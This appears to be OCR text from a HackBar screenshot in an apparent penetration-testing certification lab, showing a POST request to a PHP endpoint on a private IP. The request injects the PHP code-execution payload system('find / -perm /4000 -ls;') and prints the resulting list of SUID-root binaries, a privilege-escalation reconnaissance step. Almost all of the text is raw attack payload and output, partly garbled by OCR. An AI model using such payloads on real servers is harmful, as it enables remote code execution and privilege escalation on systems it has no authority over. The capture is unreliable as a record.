 上传档案-预约-梅奥诊所在线...
http://10.11....query_pdf.php
http://10.11....query_pdf.php
10.11.0.205:6721/api/query_pdf.php
搜索
JS
W
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://10.11.0.205:6721/api/query_pdf.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
archive=/usr/share/nginx/PIzABXDg/CISP-PTE-1413/new1.pdf
&1=system('find / -perm /4000 -ls;');
GIF89a 8523723 196 -rwsr-xr-x 1 root root 199304 Oct 31 2018 /usr/bin/find 8444212 24 -rws--x--x 1 root root 23968 Feb 3 2021 /usr/bin/chfn 8444215 24 -rws--x--x 1 root root 23880 Feb 3 2021 /usr/bin/chsh 8444164 76 -rwsr-xr-x 1 root root
73888 Aug 9 2019 /usr/bin/chage 8444165 80 -rwsr-xr-x 1 root root 78408 Aug 9 2019 /usr/bin/gpasswd 8444168 44 -rwsr-xr-x 1 root root 41936 Aug 9 2019 /usr/bin/newgrp 8463027 44 -rwsr-xr-x 1 root root 44264 Feb 3 2021 /usr/bin/mount
8463042 32 -rwsr-xr-x 1 root root 32128 Feb 3 2021 /usr/bin/su 8463046 32 -rwsr-xr-x 1 root root 31984 Feb 3 2021 /usr/bin/umount 8523771 24 -rwsr-xr-x 1 root root 23576 Apr 1 2020 /usr/bin/pkexec 8524543 60 -rwsr-xr-x 1 root root 57656
Aug 9 2019 /usr/bin/crontab 9498775 28 -rwsr-xr-x 1 root root 27856 Apr 1 2020 /usr/bin/passwd 8770173 144 ---s--x--x 1 root root 147336 Jan 27 2021 /usr/bin/sudo 16820131 12 -rwsr-xr-x 1 root root 11232 Apr 1 2020 /usr/sbin
/pam_timestamp_check 16820136 36 -rwsr-xr-x 1 root root 36272 Apr 1 2020 /usr/sbin/unix_chkpwd 17182108 12 -rwsr-xr-x 1 root root 11296 Nov 17 2020 /usr/sbin/usernetctl 17041564 40 -rws--x--x 1 root root 40328 Aug 9 2019 /usr/sbin
/userhelper 312340 16 -rwsr-xr-x 1 root root 15432 Apr 1 2020 /usr/lib/polkit-1/polkit-agent-helper-1 8520195 60 -rwsr-x--- 1 root dbus 57936 Sep 30 2020 /usr/libexec/dbus-1/dbus-daemon-launch-helper